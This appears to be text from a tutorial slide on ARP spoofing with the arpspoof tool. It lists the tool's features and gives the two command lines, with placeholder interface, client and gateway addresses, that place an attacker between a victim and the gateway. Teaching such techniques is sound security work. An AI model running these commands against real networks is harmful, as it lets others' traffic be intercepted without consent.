 ARP SPOOFING
USING ARPSPOOF
● arpspoof tool to run arp spoofing attacks.
● Simple and reliable.
● Ported to most operating systems including Android and iOS.
● Usage is always the same.
use:
arpspoof -i [interface] -t [clientIP] [gatewayIP]
arpspoof -i [interface] -t [gatewayIP] [clientIP]